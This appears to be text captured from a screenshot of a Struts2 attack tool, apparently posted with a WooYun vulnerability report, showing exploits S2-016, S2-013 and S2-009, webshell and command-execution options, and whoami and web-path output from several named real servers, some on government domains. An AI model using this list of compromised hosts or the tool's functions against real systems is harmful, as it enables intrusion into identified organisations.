 菊花: http://www.ncjszj.com:8005/ncs_help/toLogin.action 清空并粘贴
爆菊方式: POST 菊花编码: UTP-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-
目标信息 执行命令 文件上传 连接小马 状态
获取信息 保存信息 清空
Whoami: za-server\3h
WebPath: D:\3h\JD_Tomcat_04\3HTomcat6.0\webapps\qy_gczlaqgl\
Target: http://221.192.235.106:8080/jdxt_hbs/toLogin.action
Whoami: bdserver\zjzserver
WebPath: E:\3HTomcat6.0???\webapps\jdxt_hbs\
Target: http://211.147.244.201:8000/gzjdxtoa/toLogin.action
Whoami: win-elblqmo7mgv\administrator
WebPath: D:\3HTomcat6.0\webapps\gzjdxtoa\
Target: http://zjxt.zjcic.net:8080/JD_GuangDongZhanJiang/toLogin.action
Whoami: server\administrator
WebPath: D:\3HTomcat_ZJ\webapps\JD_GuangDongZhanJiang\
Target: http://kfqzjz.gdd.gov.cn:8000/jdxt_kfq/toLogin.action
Whoami: zjz_web\xxb
WebPath: D:\3HTomcat6.0\3HTomcat6.0\webapps\jdxt_kfq\
Target: http://www.ncjszj.com:8005/ncs_help/toLogin.action
Whoami: zjzserver\ncserver
WebPath: E:\hhhtomcat\webapps\ncs_help\
www.wooyun.org